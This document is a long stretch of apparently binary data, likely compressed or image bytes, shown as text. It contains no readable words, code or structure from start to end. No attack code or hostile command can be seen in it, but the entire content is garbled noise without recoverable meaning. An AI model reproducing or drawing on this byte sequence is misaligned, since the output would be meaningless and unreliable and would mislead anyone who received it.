ɶ�T� � ��&&��sh�ئJ�'iGOw�pp��͸BW�QJ��Ҹ'I�� ����v֚ĸ�[B���?��g�Q�|��? �-b�'"�<���]�uDa��r#?�e���j"�qW�$�IӌI	Nݑ���O���)%�բWj:���'sg��l u�~��Έ��  �be� ψ[�@T��T�֐�͆Vh
�$�:E�(�x�iI�A��H�q�2�*���X�1���4g���qw�0�L���]!�%<��+u��u�ϧ�3&bӊO|!/�+�!�Ć*]<"L`�du��P��� v-!:%Ō��i%�WO8gߛQ�?]y'+|�L�VD�Ɏ0/��� �w@e��a rވ��]�h��}����P�]�o{h��r�rp9Z/b(c��q�>��CI������}�s0@B�����؞�"�d�v3��O�!"8$�mK��-�{��?e�Q�/mc��uә�6�̴B�7P�y����j����tƸ-7�s��h��?�eh}�k��i��kM�p ����}�K�`}r�t�Ew�����D�,��y�����)GHL�Cf�M熴�%Z^����g!�V!��&'�l�!$6�`!-�Ί�y��[c#.ҕ��,�����y!+%l����eP�4n���� ��H���~�(#J%�q�j
)X� �̱;�]��` Q��C������^���k:͙2�l�k�%��mԣd��v�o�&U����x��z+�Y/�_�ᐘM�y��|N��)��&u���%��q^���TG��4�h�"��a`|C!9�@jl����+%�'�JHe"�JLF���J�٪�!��{�^�������C���}���Z^g��8��q��;/������ ���N��hvL���N���KV~����2m�X~���,�^'%=i���od� W�g
������A�Њd���ɷ�%)u�6J�r68��r�S�K�^��-�H�,gǎ�*8Kf�l�K$&"� � ��q��}�Ty����_^�[��_�&����o��T��s��������a��%��h܎�/���h潑)�b�M�^�2=�N�Q�c�Q��>���؋��$ŕh]����vjKk`6T�/�t�H&#>�?���Y�o�@��Ɛهo�{�Ed���z����g��G~e�t���4%?��'��1�p�ǥ��.9�u�BoHO[��鲳���:�vIP�&>.����/�˩W�z���c?�`9�	�1����u���kU�_��-���˹q���W�_�S��Mk�?����ۗ�q�~��죪X��Ĉ�)Η��,̌xt�ћ7�f��L�Œ��n];��bƎ������=�l��^xp b�j���fÈ�����|��{���N�9s���GF����3�>�D6�7�W������xL@�������-��2�+��
c��R�
,�J*�+�
��R�+�:��z�"륲<�G���i���*4�1̩�Z�P%������Ƣ*��Ḵ|���#�8�cI8�h�(�(#46+C �i��j벵/k{M5!1�M1~�AL��VK����"zn�;�3hO�
:<"rȂ��[λ=�#���1�<H���Ӈ�������>9�S�����fz�D5�k�W�����/���+�~�*���j*����T���i�;�*�&���
B�j��g����p�ȣ�R�
76�m�~tӭ����k�ж|m�0m[�Mڄ����ؼ�M!��L57�͍!r���R<�;T<��cl���p����!4����Q5�[8��+�b����Q/�ؾ08uY-�4����Lz�.iqLG
	��,�r��,��l����ȥ���i��'����ռ��qݧ��yZ�\��M5#22>�,p;�����3B˂�zM;37�d35��L܀�Ls����76!�d,�z��9��!I��;�$��:�&:b���8�*�Q�D�Nй)r���Ԟ��˨��]�Ϫ�"�]�rQ[䧽jC��*�°h�+�	��%|j�&{�3`'˰���OD��u'4���p�3�X,�Җ�\���� {�o�#}��JgHh���~!03��WcG��_����|�_�D�C����&9�SMD��@�b���@ f����;�q!������!��X��ӏԣ)�c>�T���nTJ�G�����+E�"`Ʒ3�hog;3_��r�0�Uܛ�ѓ�#A�Q��E ��}R�����5n3�S�U5@��s�?�Ԇ�ɋ5�i�m��H�@�1k"%X��T��|�CR��0G5���6���-r�t�&"��,;�cͳ��Dd8�d|L��{�w�;��,©}��>�T"U637���F�J���Ǘ0�:�}���j��\�EfP��G�zl�k:;ǒ"�aKC��<se��l�l�"�o�CbM��t�G�L�QhcC�~��DR8�ZF�	��}���*���ێs�S�ߌ�b�q�>H�:ҥG9�Zԣ>X)~����7c�~r�ax�I�L$f�&aCX�#*���[�ZX t�X�H���*>�`�:У+Q�fY��	q�F4�IS�ǿ��$Nz���6�}�A��J��"�6���z��(s8"�-7�[��&YI��k��E�$�Q��\�!�3Nw�ӧX�2���>��C$��옟&7��� ��E|cċ �>�ʝ}�zT���03	���4U	�Y�b<l��z;�_�DV��ƺs�J� d��Nu%�
wqf�@���ҋ �h�#�	_������%'J�F4Ԇ2�&L�ۛ*��7IT3���siW�����D�JΗ�}��6c�;U*�щ\la��f�t�%� �JA�8����k��5fH]�'M�L��7u-��2���j�_����ܙUɑ2[�K�����c؂?@�)Zc�\r�ƭ�$�CxC:�꟯��l�/E)j?���*x��7"�t�n��&Ɔ�d\��&̄+7��e2�\ǥ�1�g���@�>�NBZ���9g<vj�@ۋT�N?F.1��[e�ط�L�{F|ܠ�������$GՋ�|��j�����h�'׊�����v��l.�cgh���z��'o���ޟ�{'-Y?�f.��BF�w�C���	�j����*G9QN�m��8�|��rz�q{ۛ��"?�)E���c��a��Tk�t�$}�z�%F�eA�}�; ט:��K�{��O����xYEM���xF��G�x�n#Y%��K�q�U�k�Y����'����}w��v���g?�@$� ܮ ɑG��ՙ8�3�'S�<V������`�_�|M�$���,Rr�����<qnO����OLr������|K[��e�7$�\�~\;ajD�G}*D�l%�r�ƈZL�2*>6�E�Yv]���^��2oL�d�w61��F����ѕ)�%�S��:rt�������m�o��m77=�n �?�_����m����i��ͽ4CYLZ04q�R4�B�Dc�*�Jc��0�~� �����z%!!˙�\5ݳ�gҎ�`�HH� �˹'��ޱ�N������ � *��e�'���P��r"�h.d�"Y�����$����s�)�*o�{��ls�5;;7���j�t�	���7��!���*@�Z���h���e��2 �.�	äS8E��4?dI{�<��U_���R5�Y�����C�x����y��y�ˈ�9!���Pܔ�:^�AV졟�!Q���>kz*�I+r�
j79r�Ȱ.��+�Q���4ض.������ZF���t�;ض����:�xC.D7 a7.l7v;;vKF��+�X������}8A3�Ū�C�G"��K�Es��3��ֈ$�*FE��
��ӌ�8��=T\��r�؊����ӻ���:	��#"�����-ϋ�!��%.�و�(*�>��:>��9�eA��>����l������e��� ��ꉟ�u��T74J't�ƞ`/tC?A8����+�0���w	~� ~�ԠCS�`�����s� ���y��:!�����`��،�-�H;iKġ�B9�1��
�O��ݱ�݂��J�c"-���fb����&��&�,r:�l�"��3:��;0�"(��#���ɸ8�2��;;���7;# �!���1�k|��[J��"��q����l~X�ψ�q ���(�� J{��"4r@	�@�c�h��ϻ�����1�!��H*�$�A��5��)�y=�۔a��9����Џ_���6�+�����B����}���������+C�|(�.;��";�X�%Ct#N��3�Qj�ʫ�R�2o��ʇ0@��y�J�S:0���(@	�#��C
R�B��gr:��Ȑ� Lƀ�\r��I��p��YA=���{�{�
�̈#z�Rd�	�1X�ʄ];�ֳL�Y��;�|���+��� �j#���qi��b�tz�
��A�E�ʩ�џ��w�ѥ�.<�S��n�p��Ƙ<��6PbҀT�E���Z,�s�Cé8�BOʠՀ����
��a)�؎�2�R��NA�Ҏ]bS׹V҂�:���14O��2�R�9�I�TE�1Ge�͙7�"�*�i�T�؏`8mi�9�yӑ��Q�J��C��2s��w{���C8�F�b7y�Ԫ �r�R-��,0��:4��,��P�_=4_ՠ��2�({-3q���8:��9A{�|x!�L�t!j��������#�����0	�K)���p�H�ݱ��az�N�:$�>��2�/�TX��٤�4��(R��/�؂.����
����2;��a/�S�Vm�����«s78Nw+�7�z +��?����$fu�4��ĻG��Rg��'�Y��Y�A����É�۲��{�>i��Om�̥V=�[A��:�A�4��qt-&�	�]�cZ*��9�c�ک?蟵�2�8B�p2��P�	����")J�����z��
��Ռ��E\��Q���7Պ���뫌���֘�+ٻ&������Ҡ���y���/I���$�KcĄ(S��������H�T�D�]�9]���-��1Q�Q�9�qڟ�Le:I��ф�N�����N�*�)>�'*�T��E��:�81�����9��(7/l3��Qo,U�4Ul��m;�wS���۶mC������+ 0�}8����A ��ՠ�(���C��~�7�(��O�ђD��D!�Lme�<SM�4ƌ�l5"�.�쟩�]#T��^vZ%*�y�.�ަ���ľ+B�L-'����8�7F��"I���+f
H�.�����6Nܪ4�3�FpC��.����6�f.�X��_��nK�x��xܛëY-m`e%V�Oy��Jc���;D�+��AЛ%8%�~1�Urne)H�8�W[���1�ݏY��� �߹�~�-ӒO��#?���#Q��l3⒠��:_%c������[T���0⟥�;�/O�_���5s7RU�3��1�Q�(��ʨF�m�Q��R�H����\t�4~q�I�{Ib=�_���_�β�R}B��3�� �#�>9� �(a�eBA��8NT�3���2
���bJl�TH��0ee�)!��bn�/����&�y���W��3R�ʯ�+t�s���	�\6��t�_�N�����F6��j����j�ƧNc�M����H���,�4���+�y~���	r<�=p)k��V��J=n���(Ӕ�OoE*9�s����	��.02%꘎Ѽ��Ӻ�r�lZ�� Ʀ�����N:��k\�����Cs�X�Smj���[��������ۆ
��Q�߰B?�Fjyc��.���m,nm_�*�M�4H�팗7Q(��#	vODk$y^4E�(6���\4�Pօ2���֡e��򀔙:��X���,�S��`�L���%���[�aLJhĐ2���O��=R6Y�
^��)���~�dj��[aV4|��nn
�;���@�	b��M_fmKnf�	���M��E�v�X�}3��3��j�2�������w[�7� �ʞ6�,�j��j�0z�J�i{�R8�\�L�ְ`��e������9h�6��:yd�%"!T+�I)�����Ԉ
�.1���� 8Cx���"� ��>�肉������]�~(
�AG�m�����t��)D����R����OwX۾J�jJ��F����j��F3������-��f�J7�Q��!�>5�:�\�F��9��|�Û�K���Dnr�d�$Oj{*$�HIT�P�iՇ�RWza��7���\�cO���)E�n-�x���x�Ջ�ޣ�/��޼:�������6>78
�j4;�ĉNA��������(o�*à���QUի4����b'ybGá�B����m��3�q�vjt��X��8�-��0���1<�.�><=���a	#�җ�6$�<���d� ����TZ:7��
�Y�z����H῿��G����%� �}���c�_�~��뇦�?��ыx�"�ԙh��-C$�I�ޖ�]�#ȯ߾}db�/_�}���܉�%|x�YP��z���fd��"S��bŨ'�P�±ꛓC�H9�+Zzo�qEI�ۓl�����.�|J�컋��> m��%����|5���+Sq>��#פs��LƔ���{Wq^ϓ/�,r_�U�xO�{c�#<�?����>�Ju�k�R�>ݲ{�ӷ��s޺���Zx������>���{O&|��{�W�&|�-�;h D%�=�q"H�t@E$U��V�C ��w���N��lE��uWOn��Y5u��u�UU)�RYl�e�~auUvvt�Jc���a�t�]evb�5VZb��e��gWj�5Fh�y��xAvM/�����8$�@aD8�L��3�s�嶛N��\p��&q��6Fs��V[n��hr<%�J1M�x��7)������q67�z�U��=j��J�y4����DI�*Ee�Ņd5�d���f!q��|����:R�bJ,�� H$zYZ�x�Z�t�[N�	tA*F.6�]���x��$���C�b��ے�Q&&�V*6�f/]�Yh�q�h�i�>����A�o��f���a�s���F�mg��3�rn>G������a$`�wpNwi��Ռ�͔�g�>��^lU��
ATj����-�Ѳf=�E�M���m
i_����d��&�ʱ�T�[���o,"�Zn�hjU�.xRq��7\��V��taO<z���p��@��	�I��g��DehX.Y�=�R��eƦ� �~0��OS};�&�o���y��wwn'�{�ڦl��)(Ų���R�lS�6ی�>Y�c�`8?/<��)߄�KF��H�F���s�TU_��'�@�Ǜl�!����'x���Nt�E M?5�V�R�g��Z'�ց��"ou�O9�ץ���;.1�@ӗ|؅1D��@��Z�pJ�3��%z��4b�R����4f'�OO�)���6��_=�g�<գ8�c��ݐ�7Z{�����=��N��3�5XJz^�͞�fPȉM��4�P?���B��e+*�����8ȩ�y3�?�PС_l�ᖦ0�p�HTb���@VqQ�j���U�]��Y�B�m�.�>���x�p�J�j�>G�Z&��CaE�����V�[ad��,�L&o�ء&F;���`�R`��xs�]4�Y'5�9����#�,��������w�G9K���S��J r�HG*�*:�MY�L�k�i��Nv�D�xѱݠ|&<�!DpY�V���m!n�VXTY��@�D��OX��5���!R��4K.��R�R�6�+�J�Af
;���]槎�	�t�Pu1Am�����\�d���3+t6������e�00V����C��\�`D�ޙwfAzF
�׉FK��yrb��2�I�m�MC�c�%�=��/E��~��D�=����v�� �!�RR"�J6�Tu�$=V+����nqk�Z�5- ��GR�ǹ�b�����a0��9}UI��J��c���+^;�^�K��)[�3i��!�G��٘Rt�<qzo&E�� E�%āNz�)vJ���{��� Oz�=�'E'rդ`q�* �D�E	�H=ă_�o�E�bfI+'��sP=�i���"ي�x���ؖi�$)U^z7U
Nq�p�KZ���1��T��������W����墰���*�����D5��ú���q��U�p��R>����s�q1~�I�:	����H~��<�Ǐu��tx�N�Ռ��	>^DR��
���o���!�1N��st���ʊ&.b4)�6�z�AKb����LUmi�d���}Dnm����-�C�A�&t� �2�/��¤�^6f`R�6�o	���]Nj�N���9��#2�Y�P���?�)����Z5�|\X��}s�FQ�2�C��PK��f��;���,�Y���,�A��S��#��L���g?Ӓ�Pj�Rj�6��-���g:��sE�ӏ��DMK�@�����y�W>�ʶ\�)]؇�}��\	/�+�	K8��Z�'j_�箮�v��c�M.ew{˕O:� V��%�g#�hyw�;C	5�ǩP��8����I�R.x��g?���)r_�W[�ѽ��J�uc��$�Uq�'�B"�|�?�"-��/2ڊ�a�=`����*Q��Y��>�dK譕˱�b��{Kh�����$&Q�1�e�BBm'�_Rʗԗ�0yqIK��鷫z����!�cH���F�e��R
#,�i�6u5�xWf��X*ωl�%\��	���]ѓ`1Z"}��э`�DdR��TӤ����=(�~�� f5�EJ�Y=���=��l�G�޴\P
���M�,H��J]��!g(�N�R��N8W�q���R�01��_�܄֡�2�We�gR��G���=ĚX��-�"�ǟ�]����@��V�`&���`�1a ��Z�U^���Q��4�D��ݼ����w4��ݓ����X{�D=`K� H���HJ�Q&ˌ	��͠�L�E�����N]AtW}��}��A�)�-��-��.�"�؃=�IIUaNrQƒ�ԴIO�K��P�F������H�Nh�kh�X��PL���ɐ�p��]��J����I�S=����G`��� �F=d�ʄ]��Q�HE<V�dO�X�$JJC�#��z�G=l�c��x�d��G�J@M�Ԃ@��,�8�ApA��A=�A5HK��,:�B(�B0ADA��,b@��eA��A���m�]�a��-#S�ι�Kܗxm�C�lhLk�%WyO�̆�L�əN������X�#�� ��G^���`,f�Q�֩��E �}Df�G� ����^�A�>SK��B�����J]�A����Azč�RC$Q �>�A�A�A��n�m�&S�&p�A�m�&RBg�̦s�A �k2%R��t�s��b�cX]
m��Y�tE	5�O�ĝ �m��f��N �ٔ�k�qH���C}S�4~if��c�SL@�<�c��� �w��Q�zD��)M�T�E�ԍ���TI��?t��a�Z&��^���6��h���G��I��J�HXhG���ArŶ؃/��=Lg����V�d�p�_�?(�)��E�*) �C���.)?dBe)=�M�QK�ut��R�R26Y�����L̄}<�@��N�'6�LZm��_o��{�4�ShQ|�����FO�`�A��=*]�a�e	FJ?����9��}$Ky^GHD=�z���N"`����N^���!�CY���`k��H��(���͙�b=p�k�?d���H ��F+�N��R�� E�GJ�ʊW�i_�A�R�P1�t-��M]2ބ똟��@�O�h��P���rSn$�$�9�{��{*���(�)�_	Vs(A�>@*ڡ�x<$��Q�̑�PZ�t�$�E�aJ:�j��U���`���xFfuM?�������H0掑�h�5��	dk����"%>�J�lH5(H� $H���A�R+$8B)%K�@��ď�&1r���+�}���P�U�4V�넊O ʞ�g�̗���vȩqTZ��9�[5R����`�Q��MO Rޣ��&�Bj=֥;�h��b9�����
K�,K���]��Q��a����^�x�!�VޝuMF��)��$ف�E �-�Rd\�༌=�����P��$B�õZ�����Zm �4�'V\dk?��r�_`ƔEY�BH�4W�����NPȃ ��rӞEZ��b�.��߇���V��,`5�$��8�_e�&둜��уi��Q����F�š}ǃ�a�> �9Z>�Y�5��4؎dGx���Nvh��,�p�bĨ���L��
��B6�$��C�RiG���V�hH�E?��@=���A�]����)1!��$,��Zʜ���0��&����\}��ԃ�a����-0�:.�6��6j�rW�`� ?��(�k���PZJ]�G�=��a;����Zf��p$/���i��=�� �,��ˠ�A�N���@XS����+h°�l�ς�X�Q#P�N��Rs�Nm ��3��HX���f��j�ֽP0!�-q
TJ���
����ັ��������hOFh4�[��#;�S�ls6l�2����#h�IS:�lTDn�G��T�h����.`����(�`�GJ7b�.�aEh�̜xK�VG9O4vc��M�&@0#(,/R򃳜��Y����Ri6h�S[�[�ډx��L'R�C���ՓUI�v���Q���*G���g�ol�mIL��EJhA�R R� �#�(R�Xs2�`V���y�ۡ�x�W�nGb�����J���0(���~A����eN0$c� SJO]Ӟқ���Čk��d��|��t�0��c�f?`�S d�"dm�����27�>�[��ߌ�׊Dt>jtNJߙ�q�B	�MYx3�y*Īi�<[�t�����?�G��I[Y��(�A�`�w��c����)أ�I|FE�HӐ��O��M��t��P^`4���Z�N�$�5��fz�į��[?�R��=�A�q�c51�@n� ��H�Y@�R�������s�rOk t��Ul�t�r2%?hww5�Pj�ٲ/0��/]N�(
���{�a��
W�D����ᦼ��eXdfO�*^�)2�J*�h##�~�\MA��mnӬI��OX�*MDX�H8��5���Y�\����柣؉ƬWAĆ���p���c���*/�Lt���!�'y��r�T��� �$?D35O-!��t�M��C߀km�C��j�9nPI/�����-E�9����*��=�I�!U&	�a�����:�.3,�c3�B3�N���J��zX�ǩ�gҏ��%����Y_6"	�ܺ����x�S��׆����(��p��ٲ1�o�ʯ$(s3ǍT��YpE?L�w�ѽĵf����8m�u7j?h7/��Pn�fh0]�U�L ��Z���\]��l Jn��Y��e�F�z6b��n ���¦"�7COO��빙������Jn΃�T����	���jı����W\ť�yze�E7Gp�eR�z���tc�x�KP�1���#1YY�b��ͭ��I{�.��:���K��X�o
��RWD=��lcC��Bt��8�.q_dX�u�Dt%��b��E����L���Wָ�y�w�����e��:	�6�&#+*����iY�n�Ey�芪�l�nm��m��)`�?}Y�XP_�i�{����Gf��172$�P����c��^�~����fJ{lꡬ��>6/�u��Ş&�~��M{p���W��z�n�Z��T��� ����k�@�ꕹ��_>B{�������R�X��f��O��˓��!�b��'M�~���̷�qc�i���W�c���q~L��-�+�o㘏~$9ơE|a���x��ň�fh1�œ%�a͐wY��8!������S����۳D'�p��{��K��>z��������;}Co�����g��5�N�2��⌄��7~����X+	�ː����>jP� �'%_j	�0`�-�P�|�I���z����(��q*������/���ʫ"� �+4.��${�K���+����r�}��������뇌�B�,��(���2+�359��%� l裈,�(6�L��1��GP��S���@��"�BZ726�!��s.:��{�9> �n�0�N:��#�&sB�4�$Ro��hoV���g�~�o���pʟ.
bp�b0���Չ*l��!��Nެ���Rr���1ў��)\{�Pi�zR��o#)4n�.\��ꮬ�:@_����ɰ!�B������)C�"!��z��r=��o~��Ҏ	3,1|�\L2|�l"45�H3�ʬL2�$�Դ'��XlK��&���V�$�-Y唋("A[�H�.��c*u:� ���,<���$�(D6Ȩ�8~V�Wj�����)�r叿��uPA}�Hh�ސE��
=��<K*�22,�H$��Vh�
]��{�M��X)6^<*� ��K{�̞~,��,|���^{�/z�t��Ȣ1}���H��9@/+�A ?��/c�����Կ����r�l�8��h�}@��1�!��Y����<�V�4�n¨Q-8�4�=(Z������2��R)�vD5�, �;�A�vʰ)�-=�Z�>�T���gS��|���lpx|鏯@H��L zG4��L(O�rVIJB���/YxC�A�3�ڤ�$��=`�UNE�B"��&�zJ
a�!~�+T��}�U��l)!�ҏ2�#u"� �/�u�^rˊ-&1��0m@ �"/|�lL�TL��ԙA�lN��̜�2�U�l���j�-A��g�aM㒳:j"���b�Y
S)����x*��,��s�`��!?vԞ�m�`[���A� �_���j�����6���,(?@Y�iw��~#�gz�&&��`�&
ќH���(�.��(�b���U�^���}�T�| �H9�KR��M�g��Di=�{�^�b�.4 )"P�u#0)�!=grR���,4g�	���F 1eC~FA��[x �L�҄l�5y�D�a������2Z�*���`�j�3C)Ε�&<�͎��+`�_�x�0C�6_Ƨ���GѸ��	Y�cxLmnS������:�q$��8(<#
�Jj���!�� ;��s"��%
���U�*�y�]��;�+b@��ʐ�6L.��xKW��L%J[�"��"�.�0e�=�y�p�^#�pG֦�|�a�b\�~�F7���$$��xS�8���bÄd�h�	�Fn� 6Pp"�R�A��j:�qe�
�ԨI�[���ژ;�ȃ��{������WC��X=X;�B�_w���%8��K�!���fAC��I��i�#�I9�p�a�l"b���wE�D
OW1�@垲՗���F�T.\2���a��8(O�C���;� Zy[Tr�@8�9�`�K\�R�c�Ld���	��8��`E���Mk���*LK���BũAC)�+����T��TF[����`_��L�L]p~8͞��P��bO���8h�����g0i8U7��ȰbU�CE�KX.�!& ]��������gQ�1�Ԉ/]<�즄 .G�+c�ܹT��@�b������6���u c޺�(�)LaB�揊l�$3ٙAz2J���<5b��U�IVq�R�F�4��V�L6�v�@읥�#�H��ҁ�����[v��T��+��/����A�����In��]֠�ʉȆN����~���'�I�B�xL�u�Ht�h��{`��n6�ɳ�^���>q�b�貞~`���X��^����+eX���2m��1y���� �v���8:�lD�{���D��GA�gR��0�u_�|�JR3䤣���%	�I��A�5�T�4`s�c��]{�AF���Y%9q�m%�c��.�v9^0V�aR��j
���5amR9!es��_j�c���?L���� A�Ӝ��X~�"�E��3����9.��G*�v��Ĉ�n�Sb"\:c- �H���f.$��L*�#a�%��z�-���id(��n�,o�pf7�4�5��Ơ&�+<�K�*E�dR�d<��,$8vȓ�k��T�����TfI��k�@&p��z�=��
m���$W�"��n�b�F�d�l4)=V�Ն.2zM&�OE��&�lq�PBB���l���X,쪄_��Jl��Ff���*J�&��㍊��!d��R� ���"ʴK*F�cE^J'�/��E�~Bd<��K"�� �{&��CP��5�d#"�2|f[f1���h�f@���hi�C��&9�E�8��bS��;��o��T����&��bn�~�=Ɗ�v嬜OԾQW��1��66k�������N�(V�\~���r��!�	=�
������B!�@ȦB>�B�|bFp������)yjk�� x����[P$w �ʀp�d���"�!6
e�d���Mu�AE�c!/1
�[��<n�~&}j�.(Dp���iN��*������lh��������@�Ѐ�	#D5���H�4����
��-eNW^Xz�_�eU�D)�����Df�����nR���'��%�jY�8��;w�@b,�`�J?�B*��� k�@�'؅]�%�ev��J�H���*�[d���+412��.X�N�,�)(%�l�lG���T"(?�����>�0rR�L.�,�C��2�Edq��0Вe5(��,P�P�~b
���;�A�ƲkE���0B�l��r���^��=z�bN.ƇM�j��1j���L�(�1\��[��IX*)EY��R*,satV���Jr%V�n��(��v�d.�.�6yK6���&Z�rd��`G�(_��b�:��7��E��FƬ���IAf�K^T�J��0^DD|�jj7G���0���}Vp��Jh$�UR/D���>��֋!2�j��;�N��X"���mJj�����r>f���0���&tN\B�1�Pp�RtVd�|K���2�%��<���!����� �o��B +(�o�d��� �4��g�Jr�"ʀ�� C]  �čY�?�Ŏ���i�"��Ɖ(F@]�&�Lu*�(��&��\��Dn\��}z&U����K��g�Phv�f����EV$��$'5�;���kl�;hS޳ox������T�>ᣃ�m�F�#d߆hCR}��Z�sP$%n2�F�%�B�$�>,�@O� 4�֞�O�!dgb�ʬ$.��)�
%2I{��t�@�4���bH���n5� -��kW����W -l7�tLaD�t&]ފ�J#u��\�Ǐ�%\<�*}S�rj<�t�t���+����p\�#�#� ���&�}p-���S�����Vi��AH�E^,���8VQ���:h��>�£�#A5Ld<O�&�o\|�r�����Q�#u�P�(�8N%��n��2���|����FS�5I����.�l5�l�,��Y��� 
����:�U�K�"�C&l�'��ߖ٘�c�M�l$&�֮H��XB�2�&�E'h�8<�����#��h%�j�^(��6!��kؓ�j�k0!h�E>�h�S�Lm�h�?�'nLc�v��@��2�nKj%@g�f��� s��Duš��|�U�JC��z�gX-sy�vVeFHg�u�n(|L�2��"I�� ���W���!jJ��0�}��:A��"R�t,89PI�)�I��/�F���J��)p}S\|�p�FQ�W�\�M���@�tb%�$RZo���N�ˁ8����㴃Cΰ\`D?l���?�f��PE_�Cvn�]�pr^� x�����b���"7.�j�g��*ftH�'Vz$���[o54��*��`�Gd��"����`� 
+��BPL�I�8��"PO���t츉���7����EXt(�.\^"<��$�h[+���g.�p_�� ����M"]X�n��6��|c�:�O�f�>XoL�"��4M��ϗ8�
Ŷ*�)�z.��]���dWJ�PNKǬ>��>C� s%��$�Wm�P��DM?��b�)W�xjES~����*(f3�� �e5	�¹�� ��bh�jkP���6�Q2���n,�{�i���'��������K�5���4Z1碌�i�]rpi"0q�o�LV)	��=�������A(Ȉ$��L����������?�JXz�Bk�r��h��{%�|,����ף%�i1O� 0�$2�g�?�#bT�aN.�S�N%��G�7�e������`��-Ā���ߢ'�����>L�Ƙ�f'���%�h�*��tU��ڝ2G�����7Ep�)�ѐ�:dO�GOi���ź�5%88t麶�s�C��k�@�;<�� w����
�C���\[� ��3��DAkWu��jM���Oy��&�p.�����9�6�W�����D�%�`E�0�<O�,���_
�+֛� H!���H�Z��w�K��$Rү��s�F�}�n&�h6�b�c��;'}���ȏ�9�*gTO�H;�61)�p�Bh���Z��q-�q	xA-OO�1�@��>���J��&A��X0\���ϵ��h��=�F�<(y�Bp��l�O1v�&OT?����Ύ4��.=q\���q�i%����UU�b��y�q&P$A��`GJ�"`���!!�|��:��@�.��0H�
�)�ϻQl%�G����Df��%��5^%�U�1('�C$D�&|�ʂ�1�O7�|���*hm�� &|�<��4bo>z�uO���j�+� b�L����0v����w�֊��&=�g��F�W��*�/����O;-lDb4(�͐���'�s���%F3��^����FR٥_{J�����+����;��&��ܸ�Jm3�<�iD����}X�&�[��D�]Uѐ�.���M�:��F�P����!s� '
4qp�#\�i
7��gX}�)'A��ĵ������mj��X��mp�d�^n=d��D#q �sǀNp�6Z4H�ZlQ؁* �W�|����wi"*��'���E�M�bZ�e�;G�>�|rL �_�}���� ?H
�q�@�,��o߽�;j�O�Ə���8&��{���T�q�}��j���oc?~�2��7�_�� ���WhƜ@���y�޽{��Fj?�؀ds/LԪ[��WǀA�z^����ta�9rj��蕥g5AM�9s]ɏ%��-��ˢo�, �y,Y��ʒ'��\f�h����Gϟ�CT�N}���������?�oj����P�č�7g=.A��������~Q��2�^�ӷ��W�8ƓwM-��`���z]:�-wm��|��������p�Q�yB {��ǀf�G���q �����G��1Շ"S��s���b�QO?6�#�F?AœRt���N�C�a��tL%�=]ƟF�dOv�U�Ye�f�AH���p�c�b+�U=]$�Sޱd�S4�I�u9�h�-Ƙd����|`6"Yd�'c�^��I��no�v k�%�OYV��u�yGA��Q<�e���sѕ�)lC�V�v��jj��4�Ib��GG��S�\qe�Y��u�����,WQ&�Es	%P=��paO�2kO�� \\)탢�!��N�v"�S}tO�]�I^b��US?c���@J��ECm��@��X?lh$"`[���{	�$X���@�=�����'Z���{�ɸǙ� ��y!ىgf�i��e|�	�ϞM�Y]v���%n�ݶZ�Rö�ii�:)ud4SP���=�⧤Α}�t�r*]v�U�aG#���QO7al�R�5DY���EZ����=�$@ �]����M~���E�l?��l���"�4����1��cIy9��b9	�]!�5��5��#R���E�&0T9��O�uaG��I�1V˷��g�61w���O� �4�ĳ�s3����Ha���9�c��?�k�9h��eOnN���H-6ԙ�����J�������p�AI]D�(X+�p
S�XZ���tao#Q���t9	YLXe%��U��=����gJ�QR���5�C!�9C�☷�O]����a$7�#��IQ'�"�Nq����3�09KI_OvD�0�Z�!a�G�"�EI*5	>�b���*q�X��c�D&*SJM�{p%f�	_���l�8����eL��|¤�x�I@�A��&��4��U��� �!k�{dތ����!\�8�v�U�rSf�Rvdu��aG髛�������/����P�Jb�A\�"�t�c���e��2
9�4�B��Cq
�D�s!��`4�0�)Lv!�%[�!�H��\
R��w�m#Y$&;&�2�|��˕����-k�ʌ⒎��?~ P�����e�Cn�HI�b�Q2���eB��2L�P��d�'��M,S��j�f��x�Rk�x��#��=� ~�A�KK���R3K��!V2�$�9ɘ��#?�$_&��LE��Ђc�z��-�#���_�u�e#�[?��ζ	DFj��"���E\\����=�	to	 ֏�N ���H���TL���XG#���!Wv�s׿�#HU^t	%,bz�h$��X���L��g�7S��:�Hg ���Yd �GQ[s��ƫ1�(\��L�t�]4����5A_B��d;Uu(��%���]�S�r����8u3,����457��{SZ?o!H���WQ��{k���A�H��I1�B�3^4� ���O0Q&�z�ʖBΚN�4�;�Ty�Il?�9�j5�
n�d |�E<�ӈ"�S(2f�ڏ�x\��t1��L��PSM�i"�����撞�o�S����z���5+u*�@�h.?�a�p&DO�>O�+�/@������Չ2��:��H_��Æj��(بN�j���h�� ɰ�]M7��Q�����)�9�>��ٚ D�F�BH0�4�<I��$������j j��	�a�"���6pwz�%T#*1�,�{nR��9f�g[�X78�oeμS}�O���	�����a�s7(^,�R�2r��C�	�CmR��H�YԎ���4�k*4�Z�i�{�/�tT� ���D�r�a�^͉K�D,�x>�;�Nt�擑���>&i�a�$�T�5�ş-Q����!��7�eE발ZM�� ��>�ݣ*+V}yv8j�~��Wa��=�?�e1K�k�i���}]�nK�$J6�Y~�,TPZ+���j�5�ڨ�(Q#�?i�!,�&6Y�1�_�>�TJ<����em�'~�+CN����K�^��Y�*�fqFY��O2L�ffY�[�ɟDf�?l����8���q�uDlY�.��$.�b	K({�uV�4;ވ=��;\��@��1�F#]�$e��f���Y��d7�ay�1��9	��SW��/�Se�d/��x;cS�I�B?��3�2�c�g��$��dc��BK���9�B]01��_��*F5�'j$��XpRr`ȱVfe&�qe�*�3�a$dd42N�f�F��Cx$ue� 3c1x4G�7>h�}0�YX�v�u&�/jp44�"c T�{V$#7�~�<p�}�W*�2�,ncz�t%���N����!3X�K��<��K��k��Qt�' ���BC��Q�A?<��o��*�p���ȂR�ALR�$�C~a6Y���QT�w5N#r"i�4)a��%��V-`\#2�h��M	�����@1�&�6}}�-Lgfc �h6/� �!%ue11��I}t�0�%q/r�/�O��2�.+�Y�"e�i�D��w���m�X?�)v��5"E2\1�-,�POQ�ťj~`�c�52g>�S6eS��3o�?��i��z�^���8��+w71��K��]p*���g���#z�$q��zK�wf�$�PfI<�H�}�#o��\�"�4N�}|	tv����,C.�S\�c1�hR��1D�BEw�*�ȶ_d(-�Er�~���aS$�D/�T2�
�qUrƵ����|�$�����D}��K=�}��<w�	Eš?v]��fgf�Fy��"*�(��+���iQ=V�zW�z�Q�bT 4�!8M�,�GJ�5˔\m�+��#aA~C}
�X�0E���3-;�a|�l~�Wbra��E��
